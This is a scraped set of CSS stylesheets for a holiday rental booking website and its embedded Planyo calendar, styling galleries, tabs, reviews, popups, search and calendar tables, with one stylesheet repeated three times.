	background-repeat: no-repeat;
	margin: 0px 0px 0px 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 5px;
	text-decoration: none;
}

.grey-thumbs .darkgrey {
	background-color: #d5d5d5;
	padding: 10px 10px 5px 10px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	border: none;
	margin: 0px 0px 20px 0px;

}

#container .grey-thumbs .darkgrey p{
	margin-bottom: 5px;
	background-image: none;
	margin: 0px 0px 10px 0px;
	padding: 0px 0px 0px 0px;
	text-align: center;
}


#accordion{

}


/*SIDE BAR FOR RESULTS */
.grey-bg {
	background-color: #ededed;
	margin-top: 10px;
	padding: 20px;
	width: 220px;
		height: 641px
}

#container .grey-bg p{
		width: 220px;
		padding:0px;
		margin: 0px;

}

#container .grey-bg .actions {
	position: absolute;
	bottom: 20px;
}

#container .grey-bg .actions .book{
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	border: none;
	background-image: url(../images/button-bg.gif);
	background-repeat: repeat-x;
	text-decoration: none;
	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
	font-size: 20px;
	color: #FFF;
	display: block;
	width: 220px;
	text-align: center;
	padding-top: 5px;
	padding-bottom: 5px;
	background-position: center top;
	height: 30px;
}

#container .grey-bg .actions a:hover.book{
		background-position: center bottom;
}


#container  .owners{
	margin-top: 50px;
	padding: 20px;
		width: 220px;
}

#container .owners img{
	margin-top: 5px;
	margin-bottom: -5px;
}


#container .owners p{
	text-align: justify;
}



/*RESULTS PAGE}}}}}}}}}}}}}}}}}}}}}}*/





.result-header {
	padding-top: 40px;
}

.result-header h1 {
	line-height: 25px;
	width: 500px;
	margin-top: 7px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}

.result-header em {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 14px;
	font-style: normal;
	color: #666;
		line-height: 11px;

}

.result-price {
	font-family: 'Oleo Script Swash Caps', cursive;
	font-size: 21px;
	margin: 0px;
	font-weight: normal;
	float: right;
	padding-top: 12px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	text-align: right;
	line-height: 20px;
}

.result-price em {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
}

.result-price strong {
	font-size: 30px;
}



#result-mainimage {
	position: relative;
	width: 700px;
	display: block;
	text-align: center;
	margin-bottom: 0px;
	clear: both;
	padding: 0px;
	z-index: 900;
}

.pika-stage .caption {
	background: none !important;
	border: none !important;
	padding: 0 !important;
	margin: 0 !important;
}

#result-mainimage .pinit {
	background: transparent url('../images/pinterest-button.png') no-repeat;
	width: 40px;
	height: 20px;
	display: block;
}

/* Style the thumbnails */
.pika-thumbs{padding: 0px; height: 115px;}
.pika-thumbs li{
	width: 150px;
	overflow: hidden;
	float: left;
	list-style-type: none;
	padding: 0px;
	margin: 0 ;
	background: #fafafa;
	border: 1px solid #fff;
	cursor: pointer;
	height: 115px;
	position: relative;
}



.pika-thumbs li img{
 height: 115px;
	padding: 0px;
	margin: 0px;
}
.pika-thumbs li .clip {position:relative;height:100%;text-align: center; vertical-align: middle; overflow: hidden;}

/* Carousel thumbnails */
.jcarousel-clip-horizontal {width: 670px; height: 115px; overflow: hidden; left: 30px;}
.jcarousel-container {position: relative; width: 700px; z-index: 10; overflow: hidden;}
.jcarousel-prev,.jcarousel-next {width: 31px; height: 115px; display: block; position: absolute; right: 0; top: 0; cursor: pointer;}
.jcarousel-next {background: url(../images/next.png) right top no-repeat;}
.jcarousel-prev {
	left: 0;
	background-image: url(../images/prev.png);
	background-repeat: no-repeat;
	background-position: left top;
}

/* The stage is the wrapper. The image fills 100% the height of the stage */
.pika-stage, .pika-textnav {width: 690px; margin: 10px 0;}
.pika-stage {position: relative; background: #fafafa; border: 5px solid #e5e5e5; padding: 0px; text-align:center; height:446px;}
.pika-stage img {height:100%; width:690px}
.pika-stage .caption {position: absolute; background: #000; background: rgba(0,0,0,0.75);  border: 1px solid #141414; font-size: 11px;
			color: #fafafa; padding: 10px; text-align: right; bottom: 50px; right: 10px;}
	.pika-stage .caption p {padding: 0; margin: 0; line-height: 14px;}

/* Ths play, pause, prev and next buttons */
.pika-imgnav a {position: absolute; text-indent: -5000px; display: block;z-index:3;}
	.pika-imgnav a.previous {
	height: 100%;
	width: 23px;
	top: 10px;
	left: 0px;
	cursor: pointer;
	background-image: url(../images/left-tab.png);
	background-repeat: no-repeat;
	background-position: left 45%;
}
	.pika-imgnav a.next {
	height: 100%;
	width: 23px;
	top: -40px;
	right: 0px;
	cursor: pointer;
	background-image: url(../images/right-tab.png);
	background-repeat: no-repeat;
	background-position: right 45%;
}
	.pika-imgnav a.play {background: url(play.png) no-repeat 0% 50%; height: 100px; width: 44px;top:0;left:50%;display: none;cursor:pointer;}
	.pika-imgnav a.pause {background: url(pause.png) no-repeat 0% 50%; height: 100px; width: 44px;top:0;left:50%;display:none;cursor:pointer;}

/* The previous and next textual buttons */
.pika-textnav {display: none;}

/*for the tool tips*/
.pika-tooltip{font-size:12px;position:absolute;color:white;padding:3px; background-color: rgba(0,0,0,0.7);border:3px solid black;}
.pika-counter{position: absolute;bottom: 45px;left:15px;color:white;background:rgba(0,0,0,0.7);font-size:11px;padding:3px;-moz-border-radius: 5px;border-radius:5px;}

/* If using user thumbnails there's a pause well the new large image loads. This is the loader for that */
.pika-loader{ background:url(loading.gif) 3px 3px no-repeat #000; background-color:rgba(0,0,0,0.9); color:white; width:60px; font-size:11px; padding:5px 3px;
	text-align:right; position:absolute; top:15px; right:15px; }

#container .tab_content-result .season {
	background-color: #ededed;
	text-align: center;
	padding: 10px 10px 0px 10px;
	margin: 0px 0px 20px 0px;
	display: block;
}

#container .tab_content-result .season p{
	text-align: center;
	font-size: 13px;
	font-weight: bold;
}

.tab_container-result {
	margin-top: 20px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	min-height: 500px;


}

.tabsSwitcher-result {

	position: relative;

}

.tabsSwitcher-result li {
display:inline;
background-image: none;
padding: 0px;
margin: 0px;

}

#container .tabsSwitcher-result a {
	display: block;
	float: left;
	position: relative;
	text-align: center;
	margin-top: 0px;
	margin-right: 1px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding: 10px;
	text-decoration: none;
	font-size: 18px;
	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
	border-bottom: 1px solid #ccc;
	background-color: #ccc;
	color: #444;
}



#container .tabsSwitcher-result a:hover {
		color: #fff;
	background-color: #76b669;


}






#container .active-result a {
	position: relative;
	z-index: 3;
		color: #76b669;
	background-color: #fff;
		border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #ccc;
	border-right-color: #ccc;
	border-bottom-color: #FFF;
	border-left-color: #ccc;

}

#container .active-result a:hover {
		color: #76b669;
	background-color: #fff;
		border-bottom: 1px solid #fff;

}



.tab_content-result {
	padding: 20px;
	clear: both;
	float: none;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	border: 1px solid #ccc;
	position: relative;
	top: -1px;
	background-color: #FFF;


}




.tab_content-result h3{
		display: block;
	margin-bottom: 15px;
	margin-top: 15px;
	line-height: 22px;
	color: #f89a32;
}

#container .tab_content-result p{

	text-align: justify;
	margin: 0px;
	font-size: 14px;
	line-height: 22px;
	margin: 0px 0px 10px 0px;
	float: none;
}

#container .tab_content-result strong{
	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: 400;
	color: #33acb7;
	font-size: 20px;



}



.review {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 20px;
	padding-bottom: 20px;
}

#container .tab_content-result .review p{

	text-align: justify;
	margin: 0px 0px 10px 0px;
	font-size: 14px;
	line-height: 22px;


}


#container .tab_content-result .review strong{
	color: #f89a32;
	font-weight: normal;
}

#container .tab_content-result .review em{
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	color: #999;
}

#container .tab_content-result .review .rating{
	display: block;
	float: right;
		font-size: 18px;

	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
}


/*FOOTER}}}}}}}}}}}}}}}}}}}}}}*/
.footer-contain {
	color: #FFF;
	text-align: center;
	background-color: #262626;
	width: 100%;
	margin: 0px;
	padding-top: 10px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
}

.footer{
	padding: 0px;
	width: 980px;
	margin-right: auto;
	margin-left: auto;
}

.footer p{
	float: right;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 12px;
}

.footer li {
	display: inline;
}

.footer li a {
	display: block;
	margin-right: 5px;
	float: left;
	text-decoration: none;
}

.footer a {
	color: #ffffff;
		text-decoration: none;

}

.footer a:hover {
	color: #ccc;

}


.pop img{
	margin: 8px 0px 8px 0px;
	padding: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

.pop p{
	margin: 0px;
	padding: 0px;
	color: #1f415a;
	font-size: 14px;
	display: block;
	clear: both;


}


.pop a{
	color: #1f415a;
}



.more-details {
	width: 500px;
	background-color: #FFF;
	height: 730px;
	z-index: 500;
	overflow: auto;
	margin-top: 50px;
	margin-right: auto;
	margin-left: auto;
	padding: 30px;
	border-bottom-width: 30px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
	position: relative;
}

.more-details h2{
	line-height: 22px;
	color: #33acb7;
	font-size: 24px;

	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
	font-weight: 300;
	margin-bottom: 20px;
}


.more-details h3{
	line-height: 18px;
	color: #5c082a;
	font-size: 18px;
	font-weight: 300;
		margin-top: 20px;
	margin-bottom: 20px;
}



.more-details p{
	line-height: 20px;
	font-size: 12px;
	margin-bottom: 8px;
}


.more-details li{
	font-size: 13px;
	color: #5c082a;
	font-family: 'Open Sans', sans-serif;
	margin-bottom: 10px;
	line-height: 20px;
	background-image: url(../images/tick.png);
	background-repeat: no-repeat;
	background-position: left 2px;
	padding-left: 20px;
	font-weight: bold;
}


.more-details-contact {
	width: 800px;
	background-color: #FFF;
	height: 550px;
	z-index: 500;
	overflow: auto;
	margin-top: 50px;
	margin-right: auto;
	margin-left: auto;
	padding: 30px;
	border-bottom-width: 30px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
	position: relative;
}

.more-details-contact .left{
	margin-right: 20px;
	float: left;
}

.more-details-contact .right{

	float: right;
	margin-right: 60px;
		margin-top: 40px;
}


.more-details-contact a{
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 12px;
	color: #333;
}

.more-details-contact a:hover{
		color: #666;
}


.more-details-contact h2{
	line-height: 22px;
	color: #33acb7;
	font-size: 24px;

	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
	font-weight: 300;
	margin-bottom: 20px;
}


.more-details-contact h3{
	line-height: 18px;
	color: #5c082a;
	font-size: 18px;
	font-weight: 300;
		margin-top: 20px;
	margin-bottom: 20px;
}



.more-details-contact p{
	line-height: 20px;
	font-size: 12px;
	margin-bottom: 8px;
}


.more-details-contact li{
	font-size: 13px;
	color: #5c082a;
	font-family: 'Open Sans', sans-serif;
	margin-bottom: 10px;
	line-height: 20px;
	background-image: url(../images/tick.png);
	background-repeat: no-repeat;
	background-position: left 2px;
	padding-left: 20px;
	font-weight: bold;
}





.booking-contain {
	background-image: url(../images/dark.png);
	background-repeat: repeat;
	display: none;
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 2000;
}

.callback-contain {
	background-image: url(../images/dark.png);
	background-repeat: repeat;
	display: none;
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 2000;
}



.more-details-contact .close, .searchbox-contain .close, .close {
	font-size: 10px;
	color: #FFF;
	background-color: #33acb7;
	display: block;
	padding: 10px;
	position: absolute;
	top: 0px;
	right: 0px;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
}


.searchbox-contain {
	background-image: url(../images/dark.png);
	background-repeat: repeat;
	display: none;
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 2000;
}


.searchbox {
	width: 400px;

	height: 300px;
	z-index: 500;
	overflow: auto;
	margin-top: 50px;
	margin-right: auto;
	margin-left: auto;
	padding: 30px;
	position: relative;
}

.searchbox .left{
	margin-right: 20px;
	float: left;
}

.searchbox .right{

	float: right;
	margin-right: 60px;
		margin-top: 40px;
}

.searchbox a{
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 12px;
	color: #333;
}

.searchbox a:hover{
		color: #666;
}


.searchbox h2{
	line-height: 22px;
	color: #6ccf6c;
	font-size: 24px;

	font-family: 'Oleo Script Swash Caps', cursive;
	font-weight: lighter;
	font-weight: 300;
	margin-bottom: 20px;
}


.searchbox h3{
	line-height: 18px;
	color: #5c082a;
	font-size: 18px;
	font-weight: 300;
		margin-top: 20px;
	margin-bottom: 20px;
}



.searchbox p{
	line-height: 20px;
	font-size: 12px;
	margin-bottom: 8px;
	padding: 5px;
	background-color: #fff;
	display: block;
	width: 350px;
}


.searchbox input{
	width: 330px;
	font-size: 13px;
	border: none;
	color: #555555;
	line-height: 20px;
	padding: 0px;
	position: relative;
	z-index: 120;
	font-family: Georgia, "Times New Roman", Times, serif;
	margin: 0px;


}


.searchbox select{
	width: 345px;
	padding: 0px;
	margin: 0px;
	font-size: 13px;
	line-height: 20px;
	color: #555555;
	border: none;
		font-family: Georgia, "Times New Roman", Times, serif;



}

.searchbox .submit-search{
	width: 360px;
	background-color: #6ccf6c;
	background-image: url(/images/mag.png);
	background-repeat: no-repeat;
	background-position: 10px center;
	color: #FFF;
	padding: 5px 10px 5px 5px;
	height: 30px;
	display: block;
	font-family: 'Oleo Script Swash Caps', cursive;
	font-size: 20px;
	text-align: center;
	font-weight: lighter;
}

.searchbox a:hover.submit-search{

	background-color: #52b552;

}

/* New styles and overrides */

.lato{font-family: 'Lato', sans-serif !important;}

#google_translate_element .skiptranslate .goog-te-gadget-simple{
  border:0;
  width: 20px;
margin-top: -5px;
}

#google_translate_element .skiptranslate .goog-te-gadget-simple img.goog-te-gadget-icon{
  background-image: url(/images/union-jack.jpg) !important;
background-position: 0px !important;
background-repeat: no-repeat;
background-size: 18px !important;
margin-top: -3px;
}

#google_translate_element .skiptranslate .goog-te-gadget-simple span .goog-te-menu-value span{
  display: none;
}

.dot {
display: block;
background: url(/images/dots.gif);
background-repeat: repeat-x;
width: 670px;
height: 30px;
}

.blue-heading{
  font-family: 'Lato', Tahoma, sans-serif !important;
  color: #33acb7 !important;
  font-size: 24px !important;
}

a.blue-heading{
  font-size: 16px !important;
  font-weight: bold;
}

.talking p{
  font-family: 'Lato', Tahoma, sans-serif !important;
  font-size: 15px !important;
}

.tab_content p{
  font-family: 'Lato', Tahoma, sans-serif !important;
  font-size: 16px !important;
}

.tab_content strong{
  font-weight: 500;
  font-style: italic;
}


#home .tab_content{
  background-image: none !important;
}

.whisper{
  width: 280px !important;
float: right;
text-align: right !important;
margin-right: 30px !important;
font-size: 32px !important;
position: absolute;
margin-left: 710px;
}

hr.blog{
  border: 2px dotted #ccc;
}


#google_translate_element {
display: block;
float: left;
position: relative;
margin: 0px 4px 0px 0px;
padding: 0px;
}

a.goog-te-menu-value{
  position: absolute;
top: 0px;
left: 2px;
}


/* fullcalendar customisations */

.fc-header-left, .fc-header-center, .fc-header-right {
    background-color: #fff;
    border:none;
}

.fc-event {
   border: 1px solid #34acb7;
   background-color: #34acb7;
   color: #fff !important;
}

.fc-event a { color:#fff !important; }

.fc-content thead    { background-color: #a6238a; color: #fff; }
.fc-content thead th { background-color: #a6238a; color: #fff; }
.fc-content tbody    { background-color: #eee; }
.fc-content tbody tr { background-color: #eee; }
.fc-content tbody td { background-color: #eee; color: #333; }

/* fullcalendar customisations */

.poweredby {display:none;}





.mailchimp-signup input{
    width: 140px;
    font-size: 13px;
    color: #555555;
    line-height: 20px;
    padding: 0px;
    position: relative;
    z-index: 120;
    font-family: Georgia, "Times New Roman", Times, serif;
    margin: 0px;
    cursor: pointer;
}

.mailchimp-signup .submit {
    width: 80px;
    background-color: #6ccf6c;
    color: #FFF;
    padding: 5px 10px 5px 5px;
    height: 30px;
    font-family: 'Oleo Script Swash Caps', cursive;
    font-size: 16px;
    font-weight: lighter;
    cursor: pointer;
}

.mailchimp-signup a:hover.submit {
    background-color: #52b552;
    cursor: pointer;
}






--- FILE ---
content_type: text/css
request_url: https://sunlightproperties.com/css/A.planyo_mod.css.pagespeed.cf.mWtrnvkyJt.css
body_size: -63
content:
.poweredby{display:none}

--- FILE ---
content_type: text/css
request_url: https://sunlightproperties.com/css/A.window.css.pagespeed.cf.fx1R0MX1jd.css
body_size: 974
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption{border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}:focus{outline:0}ins{text-decoration:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}article,aside,figure,footer,header,hgroup,menu,nav,section{display:block}html{-webkit-font-smoothing:antialiased}.astrix{color:#c41230}body{font:.8em Arial,'Helvetica Neue',Helvetica,sans-serif;color:#444;padding:0;margin:0}#googlemap{padding:0;margin:0}h2{padding:0;margin:0;text-decoration:none;font-family:'Oleo Script Swash Caps',cursive;font-weight:lighter;font-size:30px;color:#33acb7}h1{font-size:24px;color:#5c082a;font-family:'Open Sans',sans-serif;font-weight:lighter;line-height:30px;margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0}h3{font-size:14px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:lighter;margin:10px 0 10px 0;background-color:#b3d330;padding:5px}p{color:#444;padding:0;margin:10px 0 10px 0;font-size:14px}.clearfix{clear:both;float:none}.right{float:right;margin-right:10px}.left{float:left}a{color:#fff}a:hover{color:#00a4e4}form{margin-top:0}#container{width:100%}label{text-align:left;margin-right:0;margin-top:0;display:block;margin-left:0;padding:0;margin-bottom:10px;color:#444;font-size:14px;font-family:Arial,Helvetica,sans-serif;font-weight:lighter}input{width:200px;font-size:14px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:1px solid #999;height:30px;padding:.1% 2% .1% 2%;margin:0;vertical-align:middle;color:#555}select{width:200px;margin:0;padding:4px 6px;font-size:12px;line-height:20px;color:#555;vertical-align:middle;border:1px solid #999}.callback-sel{width:475px}textarea{width:200px;font-size:14px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:1px solid #999;height:30px;padding:.1% 2% .1% 2%;margin:0;vertical-align:middle;color:#555;font-family:Arial,Helvetica,sans-serif}.submit{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:none;background-image:url(https://sunlightproperties.com/images/button-bg.gif.pagespeed.ce.airPnD7J8y.gif);background-repeat:repeat-x;text-decoration:none;font-family:'Oleo Script Swash Caps',cursive;font-weight:lighter;font-size:20px;color:#fff;cursor:hand;margin-top:30px;margin-right:0;margin-bottom:0;margin-left:0;padding:.1% 2% .1% 2%;height:30px;text-align:center;position:relative;width:205px}input:hover{background-position:center -30px;cursor:hand}

--- FILE ---
content_type: text/css
request_url: https://sunlightproperties.com/css/A.window.css.pagespeed.cf.fx1R0MX1jd.css
body_size: 974
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption{border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}:focus{outline:0}ins{text-decoration:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}article,aside,figure,footer,header,hgroup,menu,nav,section{display:block}html{-webkit-font-smoothing:antialiased}.astrix{color:#c41230}body{font:.8em Arial,'Helvetica Neue',Helvetica,sans-serif;color:#444;padding:0;margin:0}#googlemap{padding:0;margin:0}h2{padding:0;margin:0;text-decoration:none;font-family:'Oleo Script Swash Caps',cursive;font-weight:lighter;font-size:30px;color:#33acb7}h1{font-size:24px;color:#5c082a;font-family:'Open Sans',sans-serif;font-weight:lighter;line-height:30px;margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0}h3{font-size:14px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:lighter;margin:10px 0 10px 0;background-color:#b3d330;padding:5px}p{color:#444;padding:0;margin:10px 0 10px 0;font-size:14px}.clearfix{clear:both;float:none}.right{float:right;margin-right:10px}.left{float:left}a{color:#fff}a:hover{color:#00a4e4}form{margin-top:0}#container{width:100%}label{text-align:left;margin-right:0;margin-top:0;display:block;margin-left:0;padding:0;margin-bottom:10px;color:#444;font-size:14px;font-family:Arial,Helvetica,sans-serif;font-weight:lighter}input{width:200px;font-size:14px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:1px solid #999;height:30px;padding:.1% 2% .1% 2%;margin:0;vertical-align:middle;color:#555}select{width:200px;margin:0;padding:4px 6px;font-size:12px;line-height:20px;color:#555;vertical-align:middle;border:1px solid #999}.callback-sel{width:475px}textarea{width:200px;font-size:14px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:1px solid #999;height:30px;padding:.1% 2% .1% 2%;margin:0;vertical-align:middle;color:#555;font-family:Arial,Helvetica,sans-serif}.submit{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:none;background-image:url(https://sunlightproperties.com/images/button-bg.gif.pagespeed.ce.airPnD7J8y.gif);background-repeat:repeat-x;text-decoration:none;font-family:'Oleo Script Swash Caps',cursive;font-weight:lighter;font-size:20px;color:#fff;cursor:hand;margin-top:30px;margin-right:0;margin-bottom:0;margin-left:0;padding:.1% 2% .1% 2%;height:30px;text-align:center;position:relative;width:205px}input:hover{background-position:center -30px;cursor:hand}

--- FILE ---
content_type: text/css
request_url: https://sunlightproperties.com/css/A.window.css.pagespeed.cf.fx1R0MX1jd.css
body_size: 974
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption{border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}:focus{outline:0}ins{text-decoration:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}article,aside,figure,footer,header,hgroup,menu,nav,section{display:block}html{-webkit-font-smoothing:antialiased}.astrix{color:#c41230}body{font:.8em Arial,'Helvetica Neue',Helvetica,sans-serif;color:#444;padding:0;margin:0}#googlemap{padding:0;margin:0}h2{padding:0;margin:0;text-decoration:none;font-family:'Oleo Script Swash Caps',cursive;font-weight:lighter;font-size:30px;color:#33acb7}h1{font-size:24px;color:#5c082a;font-family:'Open Sans',sans-serif;font-weight:lighter;line-height:30px;margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0}h3{font-size:14px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:lighter;margin:10px 0 10px 0;background-color:#b3d330;padding:5px}p{color:#444;padding:0;margin:10px 0 10px 0;font-size:14px}.clearfix{clear:both;float:none}.right{float:right;margin-right:10px}.left{float:left}a{color:#fff}a:hover{color:#00a4e4}form{margin-top:0}#container{width:100%}label{text-align:left;margin-right:0;margin-top:0;display:block;margin-left:0;padding:0;margin-bottom:10px;color:#444;font-size:14px;font-family:Arial,Helvetica,sans-serif;font-weight:lighter}input{width:200px;font-size:14px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:1px solid #999;height:30px;padding:.1% 2% .1% 2%;margin:0;vertical-align:middle;color:#555}select{width:200px;margin:0;padding:4px 6px;font-size:12px;line-height:20px;color:#555;vertical-align:middle;border:1px solid #999}.callback-sel{width:475px}textarea{width:200px;font-size:14px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:1px solid #999;height:30px;padding:.1% 2% .1% 2%;margin:0;vertical-align:middle;color:#555;font-family:Arial,Helvetica,sans-serif}.submit{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:none;background-image:url(https://sunlightproperties.com/images/button-bg.gif.pagespeed.ce.airPnD7J8y.gif);background-repeat:repeat-x;text-decoration:none;font-family:'Oleo Script Swash Caps',cursive;font-weight:lighter;font-size:20px;color:#fff;cursor:hand;margin-top:30px;margin-right:0;margin-bottom:0;margin-left:0;padding:.1% 2% .1% 2%;height:30px;text-align:center;position:relative;width:205px}input:hover{background-position:center -30px;cursor:hand}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.planyo.com/schemes/?calendar=12987&detect_mobile=auto&sel=scheme_css_cal
body_size: 5831
content:
/*
Scheme: Planyo Default
Description: Desktop Calendar Stylesheet
*/


/*
CSS STRUCTURE:

1. GENERAL 
        - Google font import & General Style

2. GENERAL CALENDAR STYLES  
        - General
        - Previous/Next icon + text
        - Calendar info legend
        - Seasons

3. DROP-DOWN CALENDAR
4. BIG CALENDAR    
5. UPCOMING CALENDAR
*/

/*==============================================*/
/* 1. GENERAL */
/*==============================================*/

/*------------------------------------*/
/* Google font import & General Style */
/*------------------------------------*/ 
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);
.planyo {
    -webkit-font-smoothing: antialiased;
}
.planyo, body{
    margin:0px;
    padding:0px;
}
/* Links 
===================================*/
#calendar_nav a,#horizontal_calendar a,#calendarbig a{
    text-decoration: none;
    color:#3D83A8;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
}
/* Typography
===================================*/


/* Logo
===================================*/

/*===============================================*/
/* 2. GENERAL CALENDAR STYLES                    */
/*===============================================*/
#horizontal_calendar .available {
    background: #c2dfd0;
}
#horizontal_calendar .unavailable {
    background: #f0c2c2;
}
#horizontal_calendar .reserved {
    background: #f0c2c2;
}
#cal{
    font-family: 'Open Sans', sans-serif;
    clear: both;
    border-collapse: collapse;	
    width: 100%;
    border: 1px solid #EAEAEA;
    box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.2) inset, 0px 0px rgba(0, 0, 0, 0.1) inset, 0px 2px rgba(0, 0,0, 0) inset, 0px 0px 1px rgba(0, 0, 0, 0.1);
}
#cal caption{
    padding-bottom: 8px;
    overflow:hidden;
}

#cal caption .earlier{
    float: left;
}

#cal caption .later, #cal caption .nav_today, #cal caption .switch_mode{
    float: left;
    margin-left:10px;
}

#cal tr.days th{
    font:14px/20px 'Open Sans', sans-serif;
    background: #3a3f42;
    padding: 8px 2px;
    color:white;
    text-align: left;
    border: 1px solid #3a3f42;
}

#cal tr.hours.hours1 th {
    font-size: medium; 
    font-weight: 100; 
    padding: 1pt; 
    background: #3a3f42;
    color:white;
}


#cal tr.hours th{
    border-bottom: 1px solid #EAEAEA;

}

#cal tr.hours2 {}

#cal tr.hours th,#cal tr.hours2 th{
    min-width: 16px;
    padding: 2px 0;
    background: #f6f6f6;
    font-size: 11px;
    text-align: center;
    font-weight: 100;
}

#cal td{
    border: 1px solid #F8F8F8;
    font-size: 10px;
    text-align: center;
    background:white;
}

#cal td.with_pad {
    padding:3px;
}

#cal td:hover{
    background: #3D83A8;
    color: white;
    cursor: pointer;
}

#cal .resource{
    width: 16em;
    padding: 0px 4px;
    font-size: 12px;
    text-align: left;
}

#cal .day {
    padding: .2em;
    font-size: 14px;
    text-align: left;
    white-space:nowrap;
}

#cal .day:hover, #cal td.nohover:hover {
    color: black;
    background: none;
    cursor: auto;
}

#cal .resource:hover {
    background: transparent;
}

#cal td.reserved{
    background: #f0c2c2;
    font: bold 14px Tahoma, Verdana, Arial, sans-serif;
    cursor: auto;
    color:#3a3f42;
}

#cal td.no_start:hover{
    background: transparent;
    cursor:default;
    color:black;
}

#cal td.arrival_day, .cal_legend_arrival2{
    background:#a0e0c0;
}

#cal td.morning_av{
    background: url(https://www.planyo.com/images/diagonal2nox.png);
    background-repeat: no-repeat;
    background-color: #f0c2c2;
}

#cal td.first_day {
    border-left:2px solid red;
}

#cal td.morning_occ{
      background: url(https://www.planyo.com/images/diagonal1nox.png);
    background-repeat: no-repeat;
    background-color: #c2dfd0;
}

#cal td.partial,
#cal td.partial2{color: #3a3f42;font: normal 14px Tahoma, Verdana, Arial, sans-serif;background: #c2dfd0;}

#cal td.partial:hover,
#cal td.partial2:hover{
    color: white;
}
#cal_legend_info{
    font-family: 'Open Sans', sans-serif;
    clear: both;
    float: left;
    margin-top: 15px;
    overflow:hidden;
}
/*------------------------------------*/
/* Previous/Next icon + text          */
/*------------------------------------*/ 
#calendar_nav{display:inline-block;}
.resp-caltop #calendar_nav{display:block;}
.upcoming a.earlier,#calendar_nav a.earlier{
    float:left;
    background: transparent url("https://www.planyo.com/images/left-arr.png") no-repeat center left;

    padding-left: 20px;
    text-transform: uppercase;
}
